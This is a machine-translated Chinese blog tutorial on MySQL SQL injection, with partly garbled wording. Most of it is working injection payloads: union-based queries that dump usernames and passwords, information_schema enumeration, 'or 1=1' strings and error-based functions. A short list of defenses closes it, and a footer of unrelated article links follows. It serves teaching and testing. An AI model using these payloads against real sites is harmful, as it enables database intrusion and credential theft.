当前位置:网站首页>Penetration test --- database security: detailed explanation of SQL injection into database principle
Penetration test --- database security: detailed explanation of SQL injection into database principle
2022-07-04 16:02:00 【Cloud guest technology】
List of articles
1 Introduce
SQL Injection vulnerability is mainly due to , There is no strict filtering when requesting , Causes the incoming statement to be treated as SQL Statement executed , This causes the database to be damaged ( Removed from storage 、 Delete 、 Even the data payment authority fell )
More offensive and defensive articles : Courage steak — defense
Brave steak official website :https://lgch.xyz/
2 General steps
SQL Injection point detection
Judge where there is SQL Injection point , Usually inForms,Article queryAnd other pages related to database operations .Collect background database information
Different database injection methods 、 Functions vary , Therefore, the type of database should be determined before injection .
Such as :
Special characters 、 Single quotation marks : Let the database return an error
function :
version() function :MSQL special1 and version()>0Guess user name and password
Table name 、 Field name 、 Number of fields 、 User name and password .lookup Web Backstage management portal
have access to Directory scanning toolintrusion and damage
Log in backstage : Upload the Trojan 、 Tampering with the web 、 To steal information .
Further rights : intrusion Web Servers and database servers .
3 Inject
Test data
+---------------+----------------------------------+
| isbn | title |
+---------------+----------------------------------+
| 9787302458210 | SQL Server From entry to mastery ( The first 2 edition ) |
| 9787115496003 | Application and practice of virtualization technology |
| 9787302510109 | Algorithm design and analysis ( The first 4 edition ) |
| 9787503442490 | Mind code |
| 9787503421884 | snow wolf |
| 9787539635835 | Longtou Laotai |
+---------------+----------------------------------+
3 function
3.1 Common system functions
| function | effect |
|---|---|
| version() | MySQL edition |
| user() | Database user name |
| database() | Database name |
| @@datadir | Database path |
| @@version_complie_os | Operating system version |
3.2 String concatenation function
Three magic weapons :concat(),group_concat(),concat_ws()
3.2.1 concat() function
characteristic :concat(str1,str2,...)
The return result is the string generated by the connection parameter , If any parameter is NULL, The return value is NULL, There can be one or more parameters .
1. Do not use character linking functions :
select isbn,title from books limit 1;
+---------------+----------------------------------+
| isbn | title |
+---------------+----------------------------------+
| 9787302458210 | SQL Server From entry to mastery ( The first 2 edition ) |
+---------------+----------------------------------+
2. Examples of use
Generally, we need to separate the items with one character , Easy to view data
select concat(isbn,',',title) from books limit 1;
+------------------------------------------------+
| concat(isbn,',',title) |
+------------------------------------------------+
| 9787302458210,SQL Server From entry to mastery ( The first 2 edition ) |
+------------------------------------------------+
3.2.2 concat_ws() function
CONCAT_WS() representative CONCAT With Separator , yes CONCAT() A special form of . The first parameter is the separator for the other parameters . The position of the separator is placed between the two strings to be connected . The separator can be a string , It can also be other parameters . If the separator is NULL, The result is NULL. The function ignores the... After any separator argument NULL value . however CONCAT_WS() No empty strings will be ignored . ( However, we will ignore all of them NULL). characteristic :CONCAT_WS(separator,str1,str2,…)
Examples of use 
3.2.3 group_concat() function
GROUP_CONCAT Function returns a string result , The result is a combination of values in the group .
select bid,author,group_concat(bid) from books where author in(' Jin Yongxian ',' Fang Zhaoxiang Writing ') group by bid;
No demonstration ,sql The statement is like the above
4 Inject
4.1 The joint query union Inject
The premise of using joint query is that the page we inject must have display bits .
1、 Use union
payload:
v' union select username from member where id=1#%

select Must have the same columns , And the data of each column is also the same , meanwhile , Every one of them SELECT The order of the columns in the statement must be the same .
Joint query can be added at the end of the link order by X Based on random number injection , Determine the number of fields in the site according to the returned results of the page .
select bid,author from books union select username from users;

2、 payload:a' order by 4#%
select bid,author from books order by 4#%;
select bid,author from books order by 2#%;

3、 Get the main query consisting of three fields , We use it union To do one. sql Splicing .
pauload
a' union selec database(),user(),version()#%
select bid,author,title from books union selec database(),user(),version();
There is no test passed
4.2 information_schema Inject
information_schema The database is MySQL5.0 The database of the system , It's about MySQL Information about all other databases maintained by the server .
select group_concat(schema_name) from information_schema.schemata;
Actual injection test
5.2.1 Get all databases
type :id=/wd=/name=
-1 union select 1,2,3,4,5,6,7,8,group_concat(schema_name) from information_schema.schemata

4.2.2 Get the table of the specified database
payload
a' union select table_schema ,table_name,3 from information_schema.tables where table_schema='library'
select bid,author,title from books union select table_schema ,table_name,3 from information_schema.tables where table_schema='library';

4.2.3 Get the field name of the specified table
payload
a' union select table_name,column_name,3 from information_schema.columns where table_name='users'#%
select bid,author,title from books union select table_name,column_name,3 from information_schema.columns where table_name='users';

4.2.4 Get the value of the field
payload
a' union select username ,password,3 from users#%
select bid,author,title from books union select username,password,3 from users;

4.3 Based on error information injection
This method is to display no bits on the page , however echomysql_error() function , It can only be used when the front end outputs an error message .
The advantage is that the injection speed is fast , The disadvantage is that the statement is more complex , And only use limit Guess in turn . On the whole , Error reporting injection is actually a formulaic injection method , Mainly used to display no bits in the page , But with echomysql_error() Use... When an error message is output . common select/insert/update/delete Injection can use error reporting to obtain information .
4.3.1 Three common error reporting functions
updatexml(): The function is MYSQL Yes XML Document data for query and modification XPATH function
extractvalue() : The function is also MYSQL Yes XML Document data for query XPATH function .
floor(): MYSQL The function used to round in .
4.4 Digital injection
or 1=1
4.5 Search Injection
When searching in the search box , Become a search type .
The biggest difference between numeric and character injection : The numeric type does not need to be closed in single quotation marks , String types require single quotation marks .
%xxx% or 1=1 #%'
5 sql Inject defense
- Strict escaping and filtering of input
- Use parameterization (Parameterized): There are a lot of ORM The framework will automatically use parameterization to solve the injection problem , But it also provides " Splicing " The way , So you need to be careful when using !
Reference article :
https://zhuanlan.zhihu.com/p/258032596
https://www.cnblogs.com/lcamry/p/5715634.html
边栏推荐
- Case sharing | integrated construction of data operation and maintenance in the financial industry
- Redis' optimistic lock and pessimistic lock for solving transaction conflicts
- Decimal, exponential
- unity update 协程_Unity 协程的原理
- In today's highly integrated chips, most of them are CMOS devices
- Redis哨兵模式实现一主二从三哨兵
- odoo数据库主控密码采用什么加密算法?
- How can floating point numbers be compared with 0?
- Recommend 10 excellent mongodb GUI tools
- 【读书会第十三期】FFmpeg 查看媒体信息和处理音视频文件的常用方法
猜你喜欢

How did the beyond concert 31 years ago get super clean and repaired?
Redis sentinel mode realizes one master, two slave and three Sentinels

AI system content recommendation issue 24
Function test - knowledge points and common interview questions
Redis shares four cache modes
lnx 高效搜索引擎、FastDeploy 推理部署工具箱、AI前沿论文 | ShowMeAI资讯日报 #07.04
Understand the context in go language in an article
Detailed explanation of MySQL composite index (multi column index) use and optimization cases

压力、焦虑还是抑郁? 正确诊断再治疗
Go zero micro service practical series (IX. ultimate optimization of seckill performance)
随机推荐
Will the memory of ParticleSystem be affected by maxparticles
PXE网络
How was MP3 born?
Usage of database functions "recommended collection"
这几年爆火的智能物联网(AIoT),到底前景如何?
怎么判断外盘期货平台正规,资金安全?
.Net 应用考虑x64生成
. Net delay queue
Unity prefab day04
The four most common errors when using pytorch
QT graphical view frame: element movement
Implementation of web chat room
[book club issue 13] packaging format and coding format of audio files
Unity update process_ Principle of unity synergy
Building intelligent gray-scale data system from 0 to 1: Taking vivo game center as an example
Understand the context in go language in an article
LNX efficient search engine, fastdeploy reasoning deployment toolbox, AI frontier paper | showmeai information daily # 07.04
Unity脚本API—Time类
Actual combat | use composite material 3 in application
基于MAX31865的温度控制系统